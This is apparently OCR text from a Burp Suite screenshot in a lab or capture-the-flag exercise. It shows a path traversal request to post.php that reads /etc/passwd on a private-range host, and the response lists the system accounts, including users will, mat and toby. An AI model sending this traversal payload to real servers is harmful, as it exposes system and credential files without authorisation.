 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /post.php?post=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.106.76
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
</div>
77 <div class="col-8">
78 root:x:0:0:root:/root:/bin/bash
79 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
80 bin:x:2:2:bin:/bin:/usr/sbin/nologin
81 sys:x:3:3:sys:/dev:/usr/sbin/nologin
82 sync:x:4:65534:sync:/bin:/bin/sync
83 games:x:5:60:games:/usr/games:/usr/sbin/nologin
84 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
85 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
86 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
87 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
88 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
89 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
90 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
91 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
92 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
93 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
94 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
95 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
96 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
97 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
98 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
99 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
100 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
101 lxd:x:105:65534::/var/lib/lxd/:/bin/false
102 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
103 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
104 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
105 pollinate:x:109:1::/var/cache/pollinate:/bin/false
106 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
107 will:x:1000:1000:will:/home/will:/bin/bash
108 ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
109 ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin
110 mat:x:1002:1002:,#,,:/home/mat:/bin/bash
111 toby:x:1003:1003:,,,:/home/toby:/bin/bash
112 </div>
113 </div>